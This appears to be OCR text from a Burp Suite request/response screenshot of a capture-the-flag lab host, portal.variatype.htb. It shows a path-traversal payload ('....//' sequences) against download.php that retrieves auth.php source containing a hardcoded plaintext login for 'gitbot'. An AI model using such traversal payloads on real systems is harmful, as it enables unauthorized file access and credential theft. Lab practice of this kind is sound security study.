 Request
Pretty Raw Hex \n
1 GET /download.php?f=
....//....//....//....//....//var/www/portal.variatype.htb/public/auth.
php HTTP/1.1
2 Host: portal.variatype.htb
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/145.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://portal.variatype.htb/dashboard.php
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=ugv2rcgjen522o0cl1aibg9rrs
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Tue, 17 Mar 2026 08:16:19 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 284
6 Connection: keep-alive
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Disposition: attachment; filename="auth.php"
11
12 <?php
13 session_start();
14
15 $USERS = [
16     'gitbot' => 'G1tB0t_Acc3ss_2025!'
17 ];
18
19 function require_login() {
20     if (!isset($_SESSION['user'])) {
21         header('Location: /');
22         exit();
23     }
24 }
25
26 function logout() {
27     session_destroy();
28     header('Location: /');
29     exit();
30 }
31 ?>
32
Ins
Re
Re
Re
Re
Re
Re